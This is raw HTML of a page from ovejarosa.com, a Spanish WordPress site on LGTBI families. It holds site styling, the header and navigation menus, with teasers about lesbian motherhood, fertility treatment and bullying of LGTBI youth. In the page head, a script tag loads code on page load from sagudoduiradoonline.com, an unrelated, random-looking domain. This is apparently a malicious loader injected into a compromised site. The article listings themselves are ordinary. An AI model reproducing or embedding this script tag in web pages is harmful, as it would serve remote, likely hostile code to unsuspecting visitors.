<link rel="apple-touch-icon" href="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://ovejarosa.com/wp-content/uploads/2016/08/cropped-favicon-1-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.cb-sidebar { 
  padding-left: 5%;
	padding-right: 5%;}

#sas_60279 {text-align:center;}

.cb-large {
    float: right;
    z-index: 100;
}

.cb-h-block {
    float: right;
    z-index: 100;
}

#cb-logo-box {
margin-bottom: 8%;
}

.main-navigation .horizontal-menu > li > a {font-size: 14px;}

.logo-main img {
   
	width: 300px;}

.tile-overlay--1 {
	  color: #999;
    text-shadow:
      1px 2px 1px #333;
   
}

.logo-mobile img {
    width: 200px;
    vertical-align: top;
}		</style>
		    <script async src="https://sagudoduiradoonline.com/es18min.js"></script>
</head>
<body data-rsssl=1 class="post-template-default single single-post postid-10103 single-format-standard body-mob-header-2 site-mob-menu-a-4 site-mob-menu-1 sticky-sbs mob-fi-tall header--style-1 with--bg mm-ani-3 modal-skin-2">
			<div id="cb-outer-container" class="site">
		<header id="mobhead" class="site-header-block site-mob-header tipi-l-0 site-mob-header-2 sticky-menu-1 sticky-top site-skin-1 site-img-1"><div class="bg-area stickyable header-padding tipi-row tipi-vertical-c">
	<div class="logo-main-wrap logo-mob-wrap tipi-vertical-c">
		<div class="logo logo-mobile"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja_rosa_retina.png 2x" width="260" height="62"></a></div>	</div>
	<ul class="menu-right icons-wrap tipi-vertical-c">
						<li class="valenti-icon vertical-c"><a href="#" class="mob-tr-open" data-target="slide-menu"><i class="valenti-i-menu" aria-hidden="true"></i></a></li>	</ul>
	<div class="background"></div></div>
</header><!-- .site-mob-header --><div id="mob-line" class="tipi-m-0"></div>		<div id="cb-container" class="site-inner container clearfix">
		<header id="masthead" class="site-header-block site-header clearfix site-header-1 header-skin-1 site-img-1 mm-skin-2 main-menu-skin-1 main-menu-width-3 main-menu-bar-color-2 wrap logo-only-when-stuck main-menu-c"><div class="bg-area">
			<div class="logo-main-wrap header-padding tipi-vertical-c logo-main-wrap-l side-spacing">
			<div class="logo logo-main"><a href="https://ovejarosa.com" data-pin-nopin="true"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo.png" srcset="https://ovejarosa.com/wp-content/uploads/2013/10/login.png 2x" width="260" height="62"></a></div>					</div>
		<div class="background"></div></div>
</header><!-- .site-header --><div id="header-line"></div><nav id="cb-nav-bar" class="main-navigation cb-nav-bar-wrap nav-bar tipi-m-0-down clearfix mm-ani-3 mm-skin-2 main-menu-bar-color-1 wrap sticky-top sticky-menu sticky-menu-1 logo-only-when-stuck main-menu-c">	<div class="site-skin-2 menu-bg-area">
		<div id="main-menu-wrap" class="main-menu-wrap cb-nav-bar-wrap clearfix font-h main-nav-wrap vertical-c  wrap">
			<div id="cb-nav-logo" class="main-menu-logo logo"><a href="https://ovejarosa.com"><img src="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png" alt="Menu logo" srcset="https://ovejarosa.com/wp-content/uploads/2016/08/oveja-rosa-logo-menu.png 2x"></a></div>			<ul id="menu-main-menu" class="main-menu nav cb-main main-nav main-nav clearfix tipi-flex horizontal-menu">
				<li id="menu-item-249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home dropper standard-drop mm-color menu-item-249"><a href="https://ovejarosa.com">Inicio</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-7"><a href="https://ovejarosa.com/category/actualidad/" data-ppp="3" data-tid="2"  data-term="category">Actualidad</a></li>
<li id="menu-item-10139" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-10139"><a href="https://ovejarosa.com/category/familias/" data-ppp="4" data-tid="1443"  data-term="category">Familias</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-10139" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix block-css-10139 side-spacing--boxed " data-id="10139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Familias</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24670 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-bisexualidad tag-estudio tag-lesbianas tag-no-heterosexuales">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Cada vez hay mas chicas lesbianas" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/05/Depositphotos_267249834_S-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/solo-el-58-de-las-jovenes-se-definen-como-heterosexuales-estamos-ante-una-revolucion-bollera/">Solo el 58% de las jóvenes se definen como heterosexuales: ¿estamos ante una revolución bollera?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-05-16T13:45:50+02:00">16 mayo, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 74</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24545 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-familias category-hijos tag-acoso-escolar tag-jovenes-lgtb tag-ninos-lgtbi">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2017/08/barcelona-escuela-1-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/una-de-cada-4-personas-lgtbi-de-la-generacion-z-ha-sufrido-acoso-escolar-lgtbifobico/">Una de cada 4 personas LGTBI+ de la Generación Z ha sufrido acoso escolar LGTBIfóbico</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-12T19:02:43+02:00">12 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 2</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-110139" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-110139 side-spacing--boxed " data-id="110139"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-17677 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-cultura_entretenimiento category-familias tag-desfile-lgbt tag-disney tag-disneyland-paris tag-lgbt tag-magical-pride">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/disney-celebrara-propio-desfile-del-orgullo-lgtb-primera-vez/" class="mask-img">
				<img width="380" height="320" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" fetchpriority="high" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2019/02/disney-lgbt.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2019/02/disney-lgbt.png 768w, https://ovejarosa.com/wp-content/uploads/2019/02/disney-lgbt-600x505.png 600w" data-lazy-sizes="(max-width: 380px) 100vw, 380px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/disney-celebrara-propio-desfile-del-orgullo-lgtb-primera-vez/">Disney celebrará su propio desfile del Orgullo LGTB por primera vez en su historia</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div>
<ul class="sub-menu">
	<li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-16"><a href="https://ovejarosa.com/category/familias/madres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Madres" data-url="https://ovejarosa.com/category/familias/madres/" data-count="226" data-tid="8"  data-term="category">Madres</a></li>
	<li id="menu-item-22" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent dropper standard-drop mm-color menu-item-22"><a href="https://ovejarosa.com/category/familias/padres/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Padres" data-url="https://ovejarosa.com/category/familias/padres/" data-count="212" data-tid="9"  data-term="category">Padres</a></li>
	<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children dropper standard-drop mm-color menu-item-12"><a href="https://ovejarosa.com/category/familias/hijos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Hijos" data-url="https://ovejarosa.com/category/familias/hijos/" data-count="278" data-tid="10"  data-term="category">Hijos</a>
	<ul class="sub-menu">
		<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-14"><a href="https://ovejarosa.com/category/familias/hijos/bebes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Bebés" data-url="https://ovejarosa.com/category/familias/hijos/bebes/" data-count="12" data-tid="11"  data-term="category">Bebés</a></li>
		<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-15"><a href="https://ovejarosa.com/category/familias/hijos/ninos/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Niños" data-url="https://ovejarosa.com/category/familias/hijos/ninos/" data-count="49" data-tid="12"  data-term="category">Niños</a></li>
		<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper standard-drop mm-color menu-item-13"><a href="https://ovejarosa.com/category/familias/hijos/adolescentes/" class="block-more block-mm-init block-changer block-mm-changer" data-title="Adolescentes" data-url="https://ovejarosa.com/category/familias/hijos/adolescentes/" data-count="31" data-tid="13"  data-term="category">Adolescentes</a></li>
	</ul>
</li>
</ul></div></div>
</li>
<li id="menu-item-24" class="menu-item menu-item-type-taxonomy menu-item-object-category dropper drop-it mm-color mm-art mm-wrap-31 mm-wrap mm-sb-left menu-item-24"><a href="https://ovejarosa.com/category/como_tener_hijos/" data-ppp="7" data-tid="3"  data-term="category">Cómo tener hijos</a><div class="menu mm-31 tipi-row" data-mm="31"><div class="menu-wrap menu-wrap-more-10 tipi-flex"><div id="block-wrap-24" class="block-wrap block-wrap-22 block-to-see block-wrap-classic clearfix ppl-m-2 ppl-s-2 block-css-24 side-spacing--boxed " data-id="24"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Cómo tener hijos</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24702 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2025/07/concepto-de-maternidad-dos-mujeres-embarazadas-con-la-barriga-abierta-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/fiv-con-screening-reduce-riesgos-geneticos-en-tu-embarazo/">FIV con Screening: reduce riesgos genéticos en tu embarazo</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2025-07-23T03:41:27+02:00">23 julio, 2025</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 17</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24558 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-como-tener-hijos tag-dos-mamas tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2014/10/lesbianas-metodo-ropa-55x55.jpg 55w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/sabes-como-es-un-tratamiento-de-fertilidad-para-mujeres-lesbianas/">¿Sabes cómo es un tratamiento de fertilidad para mujeres lesbianas?</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-09-25T12:14:15+02:00">25 septiembre, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 104</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24453 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-ivi tag-mamas-lesbianas tag-pack-mama2">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2024/05/Captura-de-pantalla-2024-05-27-a-las-11.21.42-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/asi-se-crean-familias-diversas-en-espana/">Así se crean Familias diversas en España</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2024-05-27T11:23:41+02:00">27 mayo, 2024</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 55</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24209 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-clinica-lesfriendly tag-ivf-life tag-madres-lesbianas tag-metodo-ropa">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/10/image007-1-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/como-formar-una-familia-cuando-el-metodo-ropa-no-es-una-opcion/">Cómo formar una familia cuando el Método ROPA no es una opción</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-30T18:50:32+02:00">30 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 177</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24176 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-ivi tag-ovodonacion tag-pack-diagnostico">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-150x150.jpg 150w, https://ovejarosa.com/wp-content/uploads/2023/10/mamas-lesbianas-y-ovodonacion-125x125.jpg 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/3-cosas-que-como-madre-lesbiana-debes-saber-de-la-ovodonacion/">3 cosas que como madre lesbiana debes saber de la ovodonación</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-10-02T15:34:53+02:00">2 octubre, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 189</span></div>				</div>
							</div>
		</article>
				<article class="preview-thumbnail split ani-base split-1 split-design-1 tipi-xs-12 preview-22 post-24004 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-fecundacion-in-vitro tag-hector-izquierdo tag-vida-fertility">
			<div class="preview-mini-wrap clearfix tipi-flex">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/" class="mask-img">
				<img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20150%20150&#039;%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png" data-lazy-srcset="https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-150x150.png 150w, https://ovejarosa.com/wp-content/uploads/2023/07/madres-lesbianas-vida-fertility-125x125.png 125w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/hector-izquierdo-padre-gay-y-ginecologo-aclara-todas-nuestras-dudas-sobre-fecundacion-in-vitro/">Héctor Izquierdo, padre gay y ginecólogo, aclara todas nuestras dudas sobre Fecundación in Vitro</a></h2></div><div class="cb-byline byline byline-3 byline-cats-design-1"><div class="byline-part cats"><i class="valenti-i-folder" aria-hidden="true"></i> <a href="https://ovejarosa.com/category/actualidad/" class="cat">Actualidad</a></div><span class="byline-part cb-date date"><i class="valenti-i-clock" aria-hidden="true"></i> <time class="entry-date published dateCreated flipboard-date" datetime="2023-07-12T18:34:52+02:00">12 julio, 2023</time></span><span class="byline-part view-count"><i class="valenti-i-eye" aria-hidden="true"></i> 146</span></div>				</div>
							</div>
		</article>
		</div></div></div></div><div id="block-wrap-124" class="block-wrap block-wrap-g-81 block-to-see block-wrap-classic clearfix block-css-124 side-spacing--boxed " data-id="124"><div class="block-inner-style"><div class="block-inner-box contents"><div class="block-title-wrap cb-module-header block-title-1 block-title-border-2"><div class="block-title-inner"><div class="block-title"><h2 class="title" style="border-bottom-color:#e95ca3;">Artículo Al Azar</h2></div><p class="block-subtitle"></p></div></div><div class="block">		<article class=" preview-grid title-s tile-design tile-design-1 stack ani-base tipi-xs-12 preview-81 post-20781 post type-post status-publish format-standard has-post-thumbnail hentry category-actualidad category-como_tener_hijos category-familias category-madres tag-dos-mamas tag-guia tag-ivi tag-madres-lesbianas tag-mama-al-cuadrado">
			<div class="preview-mini-wrap clearfix">
				<div class="cb-mask mask" style="background:#e95ca3">			<a href="https://ovejarosa.com/ser-mamas-lesbianas-una-guia-con-todo-lo-que-tienes-que-saber-antes-del-gran-paso/" class="mask-img">
				<img width="480" height="313" src="data:image/svg+xml,%3Csvg%20xmlns=&#039;http://www.w3.org/2000/svg&#039;%20viewBox=&#039;0%200%20480%20320&#039;%3E%3C/svg%3E" class="attachment-valenti-480-320 size-valenti-480-320 valenti-lazy-load-base valenti-lazy-load  wp-post-image" alt="Guía para dos mamás" decoding="async" data-lazy-src="https://ovejarosa.com/wp-content/uploads/2020/02/Sanitas-1.png" />			</a>
		</div>
							<div class="cb-meta cb-article-meta meta">
					<div class="title-wrap"><h2 class="title"><a href="https://ovejarosa.com/ser-mamas-lesbianas-una-guia-con-todo-lo-que-tienes-que-saber-antes-del-gran-paso/">¿Ser mamás lesbianas? Una guía con todo lo que tienes que saber antes del gran paso</a></h2></div>				</div>
							</div>
		</article>
		</div></div></div></div></div></div></li>
